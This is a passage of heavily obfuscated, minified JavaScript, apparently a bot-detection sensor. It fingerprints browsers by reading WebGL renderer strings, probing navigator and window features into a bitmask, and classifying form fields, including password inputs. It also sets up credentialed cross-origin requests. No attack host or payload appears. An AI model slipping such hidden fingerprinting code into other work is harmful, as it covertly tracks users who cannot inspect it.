OS:{Cr+=q5;zA=[rg,mH,n8(CG),mr,n8(lj),Hf,Uc,cO,n8(mr),n8(CG),n8(En),jf,s8,mH,n8(gZ),[zf],n8(Bq),X3,rx,MW,n8(fg),Hj,n8(TL),gG,mr,n8(zk),vj,TL,rl,MW,Uj,TL,n8(mr),rl,n8(rl),n8(LK),MW,n8(IH),Uj,jf,n8(mL),n8(pW),jf,rx,TL,n8(gG),IH,n8(sX),FA,n8(cO),jf,n8(mL),n8(FU),n8(rx),mL,n8(sX),lj,jf,n8(IH),n8(zf),gG,n8(CG),rx,n8(R4),gG,kO,n8(gG),n8(s8),n8(mL),LK,En,n8(Uj),d4,vH,n8(mr),n8(Jn),fg,n8(TL),TL,mr,n8(Jf),LK,IH,TL,n8(pK),MW,pK,n8(pK),MW,n8(LK),U8,Hj,zf,n8(kw),Uj,n8(TL),zf,n8(rl),Hj,n8(fg),rl,n8(mr),gG,n8(pK),rx,n8(mr),n8(Bq),c8,mH,n8(Ok),Dq,rl,Hj,n8(cO),TL,mH,n8(gG),n8(LX),CG,TL,n8(cO),[MW],rl,n8(TL),gG,n8(IH),cO,MW,n8(mH),gG,n8(pK),n8(Hf),Sj,En,mr,n8(IH),gG,n8(mH),mL,n8(mH),En,n8(CG),n8(En),Uj,n8(fg),TL,gG,n8(En),n8(mL),n8(Bq),A3,n8(sX),n8(fg),n8(mr),rl,rl,n8(pU),mL,n8(TL),mr,n8(LX),n8(zf),cO,n8(cO),Gm,n8(TL),En,n8(rl),n8(TL),n8(sA),[rl],n8(Nj),Sj,rx,n8(cO),CG,[En],[mr],n8(FU),c8,mH,MW,gG,pK,mL,LX,n8(LX),n8(bA),pW,n8(TL),zf,n8(CG),mH,n8(Fg),jf,n8(TL),TL,LX,CG,n8(Uj),n8(En),mL,n8(En),n8(IH),mr,gG,n8(rl),n8(g0),Uj,fg,MW,LX,n8(IH),mr,n8(rx),mH,n8(pK),Hj,n8(mH),En,n8(mr),rx,[Hj],n8(LK),cO,n8(CG),MW,gG,n8(pW),jf,n8(mH),rl,n8(QA),JH,n8(IH),TL,n8(CG),rx,MW,n8(pK),Hj,n8(En),n8(QA),[rl],n8(En),n8(mr),n8(Hj),S7,n8(LX),n8(rl),mH,IH,[Hj],n8(TL),cO,n8(zk),Fg,mL,n8(IH),mH,n8(cO),mr,cO,n8(rU),MW,TL,n8(IH),n8(kw),[LX],n8(vH),[LX],n8(mL),n8(TL),fg,En,En,vj,n8(Tf),fg,sX,fg,n8(rl),n8(rx),[TL],n8(rl),En,LX,En,zf,IH,n8(jf),n8(zf),n8(En),LX,En,n8(jf),mH,n8(QA),kO,n8(mH),En,n8(gG),jf,n8(LX),MW,X3,n8(fg),n8(mr),TL,rx,n8(gG),CG,n8(Uj),CG,[En],LX,n8(TL),n8(mr),vH,mr,n8(TL),[MW],n8(d4),R4,jf,n8(LX),fg,n8(fg),CG,mH,n8(mL),fg,n8(IH),n8(IH),gG,Hj,n8(U8),Uc,n8(mH),En,fg,CG,LX,n8(CG),n8(Hj),TL,n8(rx),X3,mr,n8(zf),n8(Hj),CG,n8(bA),jf,TL,TL,pK,En,n8(TL),n8(Uj),jf,n8(mH),Hj,n8(En),IN,S7,n8(fg),gG,n8(Mj),pK,n8(Sj),jf,n8(jf),Uc,Uj,n8(mH),CG,n8(Uj),n8(CG),n8(gG),jf,IH,n8(rl),n8(TL),Uj,n8(fg),n8(mr),gG,n8(TL),mH,n8(Uc),TL,n8(Uj),CG,Jf,MW,CG,n8(fl),kO,n8(En),MW,n8(gG),n8(TL),[mr],n8(cO),jf,n8(LX),[zf]];}break;case rS:{Cr+=Yh;return bk;}break;case Ft:{return [[n8(lj),mW,n8(mL),TL],[n8(kO),fl,n8(zf),n8(mH)],[LX,n8(rl),En,LX],[Uj,n8(mH),Hj,n8(En)],[X3,zf,rl,n8(rl)],[zk,MW,n8(mr),mr],[n8(QA),Fg,S7],[n8(rx),gG,n8(pK)],[],[],[],[]];}break;case U5:{Cr=tQ;var l8=jA[Hm];var Pk=Gc(l8.length,En);}break;case zE:{var xO=l7([],[]);Cm=Gc(VO,hW[Gc(hW.length,En)]);Cr=fR;}break;case ZF:{Cr=F5;var Tr=rr[vI];}break;case Gv:{Y0=Gc(Fj,hW[Gc(hW.length,En)]);Cr-=RM;}break;case qF:{Cr=jS;return w0;}break;case IQ:{Cr-=G5;Cj=Gc(L4,hW[Gc(hW.length,En)]);}break;case LT:{var Hm=rr[vI];var tN=rr[ZR];var xk=jA[U8];var f0=l7([],[]);Cr+=Mh;}break;case O5:{var Lr=rr[vI];Cr=EE;var mp=rr[ZR];hW.push(gZ);var lA=fA(O5,[]);}break;case H9:{while(pq(lw,MW)){if(bl(Wr[Hg[TL]],f9[Hg[En]])&&vm(Wr,Eg[Hg[MW]])){if(tf(Eg,zA)){bk+=G8(vI,[Y0]);}return bk;}if(QH(Wr[Hg[TL]],f9[Hg[En]])){var RO=Dk[Eg[Wr[MW]][MW]];var Kw=G8.call(null,EQ,[l7(Y0,hW[Gc(hW.length,En)]),lw,RO,Wr[En]]);bk+=Kw;Wr=Wr[MW];lw-=BU(Ft,[Kw]);}else if(QH(Eg[Wr][Hg[TL]],f9[Hg[En]])){var RO=Dk[Eg[Wr][MW]];var Kw=G8(EQ,[l7(Y0,hW[Gc(hW.length,En)]),lw,RO,MW]);bk+=Kw;lw-=BU(Ft,[Kw]);}else{bk+=G8(vI,[Y0]);Y0+=Eg[Wr];--lw;};++Wr;}Cr+=WR;}break;case d9:{var CU=rr[vI];var L0=rr[ZR];var xw=rr[nE];var L4=rr[Us];Cr+=OI;var Rq=rr[gF];if(QH(typeof CU,Qm[mr])){CU=w3;}var Ow=l7([],[]);}break;case SR:{Cr-=jv;var mm=rr[vI];var E0=rr[ZR];var VO=rr[nE];var jr=rr[Us];var UO=rr[gF];if(QH(typeof mm,Uq[mr])){mm=Xf;}}break;case JT:{Cr=qJ;var Zg=rr[vI];var Bw=rr[ZR];var Fb=[];hW.push(Yg);var Cg=fA(O5,[]);var p8=Bw?f9[bl(typeof dY()[DZ(En)],'undefined')?dY()[DZ(mr)].apply(null,[hv,xg]):dY()[DZ(TL)].apply(null,[pW,Bf])]:f9[QH(typeof dY()[DZ(LX)],'undefined')?dY()[DZ(TL)](CO,jO):dY()[DZ(LX)].apply(null,[GF,Kf])];}break;case p6:{Cr+=kT;var Y3=rr[vI];var D4=MW;}break;case EQ:{var Fj=rr[vI];var lw=rr[ZR];var Eg=rr[nE];var Wr=rr[Us];if(QH(typeof Eg,Hg[mr])){Eg=zA;}var bk=l7([],[]);Cr-=dS;}break;case Nt:{var Og=rr[vI];var gO=rr[ZR];var pg=rr[nE];var q8=rr[Us];var Lm=rr[gF];Cr=G6;}break;}}};var Br=function(mO,zj){return mO/zj;};var Lq=function(UU,zp){return UU<<zp;};var bq=function(fb){if(fb===undefined||fb==null){return 0;}var r4=fb["replace"](/[\w\s]/gi,'');return r4["length"];};var b3=function(){return fA.apply(this,[xI,arguments]);};var tf=function(Z3,Pj){return Z3==Pj;};var QH=function(rj,N4){return rj===N4;};var P8=function(mk,pj){return mk in pj;};var A8=function(QO,np){return QO instanceof np;};var Aw=function(hp){var TN=['text','search','url','email','tel','number'];hp=hp["toLowerCase"]();if(TN["indexOf"](hp)!==-1)return 0;else if(hp==='password')return 1;else return 2;};var F4=function(){var Zr;if(typeof f9["window"]["XMLHttpRequest"]!=='undefined'){Zr=new (f9["window"]["XMLHttpRequest"])();}else if(typeof f9["window"]["XDomainRequest"]!=='undefined'){Zr=new (f9["window"]["XDomainRequest"])();Zr["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof f9["Function"])this["onreadystatechange"]();};}else{Zr=new (f9["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Zr["withCredentials"]!=='undefined'){Zr["withCredentials"]=true;}return Zr;};var Vf=function(){return pb.apply(this,[SR,arguments]);};var Ik=function(mq,Qp){return mq%Qp;};var wU=function(){return DU.apply(this,[tI,arguments]);};var WN=function(){if(f9["Date"]["now"]&&typeof f9["Date"]["now"]()==='number'){return f9["Date"]["now"]();}else{return +new (f9["Date"])();}};var bl=function(S4,Mr){return S4!==Mr;};var Rj=function(db){var vr=db%4;if(vr===2)vr=3;var Lg=42+vr;var Nk;if(Lg===42){Nk=function Mg(j8,Yw){return j8*Yw;};}else if(Lg===43){Nk=function hr(Jq,m0){return Jq+m0;};}else{Nk=function nj(vN,Tq){return vN-Tq;};}return Nk;};var Mm=function(c3,V4){return c3>>V4;};var rp=function(){return pb.apply(this,[Z2,arguments]);};var c0=function(){return pb.apply(this,[Nt,arguments]);};var xq=function Vm(cA,tm){'use strict';var lU=Vm;switch(cA){case Vh:{var vg=tm[vI];var r8=tm[ZR];hW.push(BP);var zU=tf(null,vg)?null:Pb(dY()[DZ(Bq)].apply(null,[pp,bO]),typeof f9[dY()[DZ(pW)](Gp,j7)])&&vg[f9[QH(typeof dY()[DZ(mP)],'undefined')?dY()[DZ(TL)](Dq,zb):dY()[DZ(pW)].call(null,Gp,j7)][dY()[DZ(Dq)](lf,mL)]]||vg[jx()[Ec(kO)](Mn,Ok,x3)];if(Pb(null,zU)){var tO,F0,jb,Ep,dA=[],Ym=xK(MW),Q4=xK(En);try{var Wf=hW.length;var p3=xK({});if(jb=(zU=zU.call(vg))[sp()[Pf(mH)](rb,LX,TL,f4)],QH(MW,r8)){if(bl(f9[jx()[Ec(CG)](pK,gZ,Gf)](zU),zU)){p3=xK(xK({}));return;}Ym=xK(pk[TL]);}else for(;xK(Ym=(tO=jb.call(zU))[dY()[DZ(Jn)].apply(null,[Xj,c8])])&&(dA[jx()[Ec(En)](X3,FU,z3)](tO[bl(typeof jx()[Ec(T3)],'undefined')?jx()[Ec(rx)](Cf,cO,MO):jx()[Ec(LK)].call(null,Qq,hN,Xr)]),bl(dA[dY()[DZ(MW)](Zx,k0)],r8));Ym=xK(pk[jf]));}catch(J0){Q4=xK(pk[jf]),F0=J0;}finally{hW.splice(Gc(Wf,En),Infinity,BP);try{var Cw=hW.length;var P4=xK(xK(vI));if(xK(Ym)&&Pb(null,zU[SV()[NV(IN)].apply(null,[IP,JN])])&&(Ep=zU[SV()[NV(IN)](IP,JN)](),bl(f9[jx()[Ec(CG)](pK,xK(xK(En)),Gf)](Ep),Ep))){P4=xK(xK(ZR));return;}}finally{hW.splice(Gc(Cw,En),Infinity,BP);if(P4){hW.pop();}if(Q4)throw F0;}if(p3){hW.pop();}}var WO;return hW.pop(),WO=dA,WO;}hW.pop();}break;case g5:{var Ug=tm[vI];hW.push(lp);if(f9[jx()[Ec(mH)].apply(null,[Vp,A4,KH])][SV()[NV(Vp)](Bq,qG)](Ug)){var YO;return hW.pop(),YO=Ug,YO;}hW.pop();}break;case Ah:{var Xb=tm[vI];return Xb;}break;case gE:{hW.push(Hf);if(xK(P8(dY()[DZ(wq)](hq,dO),f9[SV()[NV(AY)](zW,Mc)]))){var K8;return hW.pop(),K8=null,K8;}var lq=f9[SV()[NV(AY)](zW,Mc)][dY()[DZ(wq)](hq,dO)];var MU=lq[bl(typeof dY()[DZ(c8)],'undefined')?dY()[DZ(YA)].apply(null,[bp,fp]):dY()[DZ(TL)](D0,Tf)];var pP=lq[jx()[Ec(tw)](mr,xK(xK({})),X0)];var wp=lq[SV()[NV(QA)].call(null,vq,sH)];var rk;return rk=[MU,QH(pP,MW)?MW:pq(pP,MW)?n8(En):n8(TL),wp||(bl(typeof FZ()[f2(Bq)],l7(SV()[NV(Hj)].apply(null,[m8,hg]),[][[]]))?FZ()[f2(vH)].call(null,mL,D8,zO,LX,sd):FZ()[f2(zf)](Hf,xK({}),Aq,D3,Ag))],hW.pop(),rk;}break;case F2:{var RN={};hW.push(rb);var sb={};try{var pw=hW.length;var Ej=xK({});var Hk=new (f9[dY()[DZ(jP)](dK,Rp)])(pk[jf],MW)[dY()[DZ(sL)].call(null,Gq,ZL)](bl(typeof jx()[Ec(FA)],l7('',[][[]]))?jx()[Ec(mx)](Zd,rg,rf):jx()[Ec(LK)].apply(null,[Vb,xK(MW),TU]));var LN=Hk[jx()[Ec(Dn)].apply(null,[Q1,cO,X8])](jx()[Ec(Mc)](XW,xK({}),cX));var Ek=Hk[dY()[DZ(k1)].apply(null,[WP,bW])](LN[SV()[NV(Ux)].apply(null,[TU,jp])]);var Rk=Hk[dY()[DZ(k1)].apply(null,[WP,bW])](LN[SV()[NV(Jx)].call(null,R4,qK)]);RN=BU(q6,[SV()[NV(KO)].apply(null,[hb,pz]),Ek,jx()[Ec(ZL)](Im,gG,Qb),Rk]);var DO=new (f9[dY()[DZ(jP)](dK,Rp)])(MW,MW)[dY()[DZ(sL)](Gq,ZL)](sp()[Pf(QA)].call(null,cp,Hj,jG,KO));var Fk=DO[jx()[Ec(Dn)].apply(null,[Q1,Nj,X8])](jx()[Ec(Mc)].apply(null,[XW,xK(En),cX]));var mA=DO[dY()[DZ(k1)].call(null,WP,bW)](Fk[QH(typeof SV()[NV(pU)],l7('',[][[]]))?SV()[NV(mL)](BO,KU):SV()[NV(Ux)].call(null,TU,jp)]);var Gw=DO[dY()[DZ(k1)].call(null,WP,bW)](Fk[SV()[NV(Jx)](R4,qK)]);sb=BU(q6,[bl(typeof dY()[DZ(UY)],l7('',[][[]]))?dY()[DZ(fp)](Jb,JL):dY()[DZ(TL)](vf,nf),mA,bl(typeof SV()[NV(Iq)],l7([],[][[]]))?SV()[NV(hq)](Mc,kV):SV()[NV(mL)].call(null,DN,zg),Gw]);}finally{hW.splice(Gc(pw,En),Infinity,rb);var tb;return tb=BU(q6,[dY()[DZ(bW)].call(null,bE,ll),RN[SV()[NV(KO)](hb,pz)]||null,dY()[DZ(LU)].call(null,tr,mX),RN[jx()[Ec(ZL)].call(null,Im,xK(MW),Qb)]||null,QH(typeof dY()[DZ(D8)],l7('',[][[]]))?dY()[DZ(TL)](sL,U0):dY()[DZ(n4)].apply(null,[BZ,Zp]),sb[dY()[DZ(fp)](Jb,JL)]||null,FZ()[f2(sX)].call(null,rl,bH,H4,mL,g0),sb[SV()[NV(hq)](Mc,kV)]||null]),hW.pop(),tb;}hW.pop();}break;case SE:{var QU=tm[vI];hW.push(Lw);if(QH([jx()[Ec(zx)](jk,nl,z0),Pz()[VG(c8)](zH,IH,xK(xK(En)),Dg,Ac),SV()[NV(kq)].call(null,Nj,YX)][jx()[Ec(YH)].apply(null,[zO,O8,T1])](QU[jx()[Ec(Q1)].call(null,tq,dr,E7)][QH(typeof dY()[DZ(JL)],l7([],[][[]]))?dY()[DZ(TL)].call(null,b0,ll):dY()[DZ(Wk)](cz,bA)]),n8(En))){hW.pop();return;}f9[Pz()[VG(g0)](bH,pK,xK(xK(En)),c4,wm)](function(){hW.push(lm);var cj=xK([]);try{var Wp=hW.length;var S3=xK({});if(xK(cj)&&QU[jx()[Ec(Q1)](tq,xK([]),MZ)]&&(QU[jx()[Ec(Q1)](tq,kw,MZ)][QH(typeof SV()[NV(jP)],'undefined')?SV()[NV(mL)].call(null,mH,gK):SV()[NV(Eb)](k1,x3)](l0()[Xp(g0)].apply(null,[Uj,R3,jq,TL,xK(En)]))||QU[jx()[Ec(Q1)](tq,vq,MZ)][SV()[NV(Eb)].call(null,k1,x3)](jx()[Ec(Qr)].apply(null,[zH,s8,Ef])))){cj=xK(xK(ZR));}}catch(qb){hW.splice(Gc(Wp,En),Infinity,lm);QU[bl(typeof jx()[Ec(nl)],'undefined')?jx()[Ec(Q1)].call(null,tq,Hf,MZ):jx()[Ec(LK)](Kb,Dq,gA)][jx()[Ec(R0)](Mj,xK([]),X1)](new (f9[QH(typeof dY()[DZ(U8)],l7('',[][[]]))?dY()[DZ(TL)].call(null,Em,vp):dY()[DZ(t3)](x0,R3)])(dY()[DZ(Lb)](ZA,tj),BU(q6,[QH(typeof dY()[DZ(jk)],'undefined')?dY()[DZ(TL)].apply(null,[KN,qq]):dY()[DZ(Ab)](YN,GA),xK(xK([])),jx()[Ec(vU)](Tj,xK(xK(MW)),UA),xK(xK(vI)),SV()[NV(wq)].apply(null,[cr,EU]),xK(xK({}))])));}if(xK(cj)&&QH(QU[dY()[DZ(wO)](hK,tw)],bl(typeof dY()[DZ(A4)],'undefined')?dY()[DZ(Oj)](JA,xb):dY()[DZ(TL)].call(null,Qw,Jd))){cj=xK(vI);}if(cj){QU[jx()[Ec(Q1)](tq,xK(xK(En)),MZ)][QH(typeof jx()[Ec(xf)],'undefined')?jx()[Ec(LK)](rU,Mj,v8):jx()[Ec(R0)].apply(null,[Mj,MW,X1])](new (f9[dY()[DZ(t3)](x0,R3)])(SV()[NV(p4)](IH,WH),BU(q6,[dY()[DZ(Ab)].call(null,YN,GA),xK(xK([])),jx()[Ec(vU)](Tj,O8,UA),xK(xK(vI)),SV()[NV(wq)](cr,EU),xK(xK(ZR))])));}hW.pop();},pk[jf]);hW.pop();}break;case sF:{hW.push(kb);f9[jx()[Ec(gG)](mW,Cb,jH)][l0()[Xp(vj)].apply(null,[LK,Q3,m4,MW,Tf])](dY()[DZ(Qr)](c4,m8),function(QU){return Vm.apply(this,[SE,arguments]);});hW.pop();}break;case sv:{hW.push(EO);throw new (f9[SV()[NV(pW)].call(null,hq,vY)])(SV()[NV(q3)](L3,Fd));}break;case LT:{var sm=tm[vI];var Bm=tm[ZR];hW.push(X0);if(tf(Bm,null)||pq(Bm,sm[dY()[DZ(MW)].call(null,SW,k0)]))Bm=sm[dY()[DZ(MW)](SW,k0)];for(var mf=MW,m3=new (f9[jx()[Ec(mH)](Vp,Op,FN)])(Bm);M3(mf,Bm);mf++)m3[mf]=sm[mf];var QN;return hW.pop(),QN=m3,QN;}break;case gF:{var AU=tm[vI];var s3=tm[ZR];hW.push(Ok);var Df=tf(null,AU)?null:Pb(QH(typeof dY()[DZ(JO)],'undefined')?dY()[DZ(TL)].apply(null,[dn,Hw]):dY()[DZ(Bq)](bm,bO),typeof f9[dY()[DZ(pW)](AO,j7)])&&AU[f9[dY()[DZ(pW)].call(null,AO,j7)][dY()[DZ(Dq)].apply(null,[Kb,mL])]]||AU[jx()[Ec(kO)](Mn,QA,ck)];if(Pb(null,Df)){var xU,gf,Yj,VA,x4=[],XN=xK(MW),Uw=xK(En);try{var tg=hW.length;var wb=xK({});if(Yj=(Df=Df.call(AU))[bl(typeof sp()[Pf(Hf)],l7([],[][[]]))?sp()[Pf(mH)](wH,LX,HU,f4):sp()[Pf(LX)].call(null,zb,TO,LX,B8)],QH(D9[SV()[NV(Fg)](d4,h8)](),s3)){if(bl(f9[QH(typeof jx()[Ec(s8)],l7('',[][[]]))?jx()[Ec(LK)].call(null,WA,mr,PU):jx()[Ec(CG)](pK,Zp,kk)](Df),Df)){wb=xK(xK({}));return;}XN=xK(En);}else for(;xK(XN=(xU=Yj.call(Df))[dY()[DZ(Jn)](jc,c8)])&&(x4[jx()[Ec(En)](X3,xK(xK(En)),Dj)](xU[bl(typeof jx()[Ec(O7)],l7([],[][[]]))?jx()[Ec(rx)].apply(null,[Cf,IN,G4]):jx()[Ec(LK)].call(null,Hb,jc,lO)]),bl(x4[dY()[DZ(MW)].call(null,b8,k0)],s3));XN=xK(pk[jf]));}catch(NO){Uw=xK(MW),gf=NO;}finally{hW.splice(Gc(tg,En),Infinity,Ok);try{var MA=hW.length;var XU=xK([]);if(xK(XN)&&Pb(null,Df[SV()[NV(IN)](IP,d0)])&&(VA=Df[SV()[NV(IN)](IP,d0)](),bl(f9[jx()[Ec(CG)](pK,xK(En),kk)](VA),VA))){XU=xK(xK([]));return;}}finally{hW.splice(Gc(MA,En),Infinity,Ok);if(XU){hW.pop();}if(Uw)throw gf;}if(wb){hW.pop();}}var LA;return hW.pop(),LA=x4,LA;}hW.pop();}break;case PS:{var wP=tm[vI];hW.push(bw);if(f9[jx()[Ec(mH)](Vp,zH,GG)][SV()[NV(Vp)](Bq,UL)](wP)){var q0;return hW.pop(),q0=wP,q0;}hW.pop();}break;case ZR:{var V3=tm[vI];hW.push(b8);var cq;return cq=f9[jx()[Ec(CG)].call(null,pK,FA,QL)][dY()[DZ(AY)](Ud,gU)](V3)[jx()[Ec(B3)](G0,Xm,Xq)](function(rO){return V3[rO];})[MW],hW.pop(),cq;}break;case RQ:{var Pg=tm[vI];hW.push(RU);var nA=Pg[QH(typeof jx()[Ec(vf)],l7('',[][[]]))?jx()[Ec(LK)](Nw,IP,Ip):jx()[Ec(B3)](G0,sX,xm)](function(V3){return Vm.apply(this,[ZR,arguments]);});var KA;return KA=nA[bl(typeof Pz()[VG(gG)],'undefined')?Pz()[VG(rl)](fl,LX,Rp,qk,pA):Pz()[VG(gG)](pK,Ck,mr,d8,fj)](sp()[Pf(X3)](gp,En,vj,TO)),hW.pop(),KA;}break;case FF:{hW.push(zq);try{var Aj=hW.length;var kP=xK([]);var df=l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(l7(f9[SV()[NV(IP)].apply(null,[tw,Rr])](f9[SV()[NV(AY)].call(null,zW,If)][SV()[NV(Y4)].call(null,qp,dc)]),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)].apply(null,[zW,If])][jx()[Ec(Zj)].apply(null,[Af,Sf,Bc])]),En)),Lq(f9[SV()[NV(IP)].call(null,tw,Rr)](f9[SV()[NV(AY)].call(null,zW,If)][dY()[DZ(GO)](Dd,Zb)]),TL)),Lq(f9[bl(typeof SV()[NV(TL)],l7([],[][[]]))?SV()[NV(IP)](tw,Rr):SV()[NV(mL)](lr,zq)](f9[bl(typeof SV()[NV(AP)],'undefined')?SV()[NV(AY)](zW,If):SV()[NV(mL)].call(null,q1,X4)][dY()[DZ(vU)](dU,Pw)]),mr)),Lq(f9[SV()[NV(IP)].apply(null,[tw,Rr])](f9[bl(typeof dY()[DZ(O7)],l7([],[][[]]))?dY()[DZ(CG)](Ld,Wj):dY()[DZ(TL)](ZN,Km)][SV()[NV(M0)](lk,kg)]),LX)),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)](zW,If)][sp()[Pf(Op)].apply(null,[fw,mH,d4,tk])]),rl)),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)](zW,If)][SV()[NV(Jk)](A3,EW)]),Hj)),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)].call(null,zW,If)][SV()[NV(j7)](ll,v3)]),zf)),Lq(f9[bl(typeof SV()[NV(sX)],l7('',[][[]]))?SV()[NV(IP)](tw,Rr):SV()[NV(mL)](fO,T3)](f9[SV()[NV(AY)](zW,If)][jx()[Ec(XW)].apply(null,[JL,S7,Sw])]),IH)),Lq(f9[SV()[NV(IP)].call(null,tw,Rr)](f9[SV()[NV(AY)](zW,If)][jx()[Ec(ll)](g3,bH,W8)]),gG)),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[bl(typeof SV()[NV(R3)],'undefined')?SV()[NV(AY)].apply(null,[zW,If]):SV()[NV(mL)].call(null,JA,gK)][dY()[DZ(Jd)](QL,MW)]),pK)),Lq(f9[SV()[NV(IP)].call(null,tw,Rr)](f9[SV()[NV(AY)].apply(null,[zW,If])][FZ()[f2(FU)](Tf,Nj,ff,Jf,WK)]),pk[mW])),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)].call(null,zW,If)][dY()[DZ(zm)](Nq,Od)]),mL)),Lq(f9[SV()[NV(IP)].apply(null,[tw,Rr])](f9[SV()[NV(AY)](zW,If)][QH(typeof FZ()[f2(jf)],l7([],[][[]]))?FZ()[f2(zf)].call(null,mL,sA,xm,Kb,JU):FZ()[f2(kO)].call(null,Wj,dr,ff,Fg,Dq)]),CG)),Lq(f9[bl(typeof SV()[NV(Wm)],l7('',[][[]]))?SV()[NV(IP)](tw,Rr):SV()[NV(mL)](Mp,SO)](f9[SV()[NV(AY)].apply(null,[zW,If])][jx()[Ec(cr)](p4,Jf,gX)]),pk[Nj])),Lq(f9[QH(typeof SV()[NV(xr)],l7('',[][[]]))?SV()[NV(mL)].apply(null,[LK,z8]):SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)].call(null,zW,If)][dY()[DZ(sU)](XO,Ab)]),cO)),Lq(f9[QH(typeof SV()[NV(Lp)],l7('',[][[]]))?SV()[NV(mL)](gk,Nj):SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)].apply(null,[zW,If])][jx()[Ec(Bj)].apply(null,[fj,R4,Hq])]),LK)),Lq(f9[SV()[NV(IP)].call(null,tw,Rr)](f9[SV()[NV(AY)].call(null,zW,If)][SV()[NV(k0)](Qr,qx)]),pk[fg])),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[QH(typeof SV()[NV(qm)],l7('',[][[]]))?SV()[NV(mL)](Ig,Bk):SV()[NV(AY)](zW,If)][jx()[Ec(Nr)](Dq,jG,bg)]),pk[Gm])),Lq(f9[SV()[NV(IP)].call(null,tw,Rr)](f9[SV()[NV(AY)](zW,If)][SV()[NV(Ff)](vH,UP)]),D9[SV()[NV(I4)](YA,gA)]())),Lq(f9[SV()[NV(IP)].apply(null,[tw,Rr])](f9[SV()[NV(AY)](zW,If)][SV()[NV(TU)].call(null,ZM6,AG)]),S7)),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)].apply(null,[zW,If])][SV()[NV(xg)](mw,KP)]),Jf)),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[SV()[NV(AY)].call(null,zW,If)][jx()[Ec(kA)](jw,xK(xK({})),VL)]),pW)),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[dY()[DZ(QA)](qK,S8)][SV()[NV(zf)](Dq,Bz)]),pk[JH])),Lq(f9[SV()[NV(IP)](tw,Rr)](f9[dY()[DZ(CG)].call(null,Ld,Wj)][jx()[Ec(YM6)].apply(null,[B8,xK(xK(MW)),qT6])]),X3));var kS6;return hW.pop(),kS6=df,kS6;}catch(gh6){hW.splice(Gc(Aj,En),Infinity,zq);var Gv6;return hW.pop(),Gv6=MW,Gv6;}hW.pop();}break;case Ft:{hW.push(J66);var Q66=f9[dY()[DZ(rx)].apply(null,[Eq,AY])][bl(typeof l0()[Xp(kO)],l7(SV()[NV(Hj)].call(null,m8,QC),[][[]]))?l0()[Xp(vj)](LK,Q3,qT6,fg,bH):l0()[Xp(TL)](rD6,HB,tv6,Xm,cO)]?En:MW;var S66=f9[dY()[DZ(rx)](Eq,AY)][jx()[Ec(TB)](mP,I3,QK)]?En:MW;var lE6=f9[dY()[DZ(rx)].call(null,Eq,AY)][dY()[DZ(Zj)](SC,I3)]?En:pk[jf];var TS6=f9[dY()[DZ(rx)](Eq,AY)][jx()[Ec(Jd)](ms6,gZ,mC)]?pk[TL]:MW;var YJ6=f9[dY()[DZ(rx)](Eq,AY)][dY()[DZ(Pq)].call(null,FP,d4)]?D9[bl(typeof Pz()[VG(cO)],l7([],[][[]]))?Pz()[VG(mr)].call(null,sA,mr,gZ,Nw,Fg):Pz()[VG(gG)].call(null,vH,Yk,D8,GO,O96)]():MW;var tQ6=f9[bl(typeof dY()[DZ(Wk)],'undefined')?dY()[DZ(rx)](Eq,AY):dY()[DZ(TL)](Dj,qm)][SV()[NV(wB)](Lp,IC)]?pk[TL]:pk[jf];var XQ6=f9[dY()[DZ(rx)](Eq,AY)][SV()[NV(LU)].call(null,rg,QV)]?D9[Pz()[VG(mr)](Uc,mr,xK(MW),Nw,Fg)]():MW;var dB=f9[dY()[DZ(rx)](Eq,AY)][QH(typeof SV()[NV(Gm)],'undefined')?SV()[NV(mL)].apply(null,[RB,vH]):SV()[NV(Mn)].call(null,Jf,W8)]?En:pk[jf];var GB=f9[QH(typeof dY()[DZ(Zb)],'undefined')?dY()[DZ(TL)](zg,JC):dY()[DZ(rx)](Eq,AY)][QH(typeof jx()[Ec(AI6)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[qN,xK({}),Iq]):jx()[Ec(SN)](Qr,d4,fK)]?En:MW;var Fh6=f9[QH(typeof Pz()[VG(zk)],l7([],[][[]]))?Pz()[VG(gG)](R4,PF6,Wj,SD6,Z0):Pz()[VG(vj)](Cb,IH,jc,cw,KT6)][SV()[NV(MW)].call(null,Jx,bw)].bind?D9[Pz()[VG(mr)](Zd,mr,dr,Nw,Fg)]():MW;var KJ6=f9[dY()[DZ(rx)](Eq,AY)][bl(typeof dY()[DZ(Hp)],l7([],[][[]]))?dY()[DZ(gJ6)](WQ6,vf):dY()[DZ(TL)](kF6,Sq)]?En:MW;var hT6=f9[dY()[DZ(rx)].call(null,Eq,AY)][SV()[NV(tk)](Zd,BF6)]?En:MW;var lS6;var YQ6;try{var rQ6=hW.length;var XJ6=xK(ZR);lS6=f9[dY()[DZ(rx)].apply(null,[Eq,AY])][dY()[DZ(XM6)](Vn,KN)]?En:pk[jf];}catch(ES6){hW.splice(Gc(rQ6,En),Infinity,J66);lS6=MW;}try{var vs6=hW.length;var k56=xK([]);YQ6=f9[dY()[DZ(rx)](Eq,AY)][bl(typeof jx()[Ec(AY)],l7([],[][[]]))?jx()[Ec(GO)](tp,Op,RP):jx()[Ec(LK)](Yt6,xK(En),Em)]?En:pk[jf];}catch(BI6){hW.splice(Gc(vs6,En),Infinity,J66);YQ6=MW;}var OQ6;return 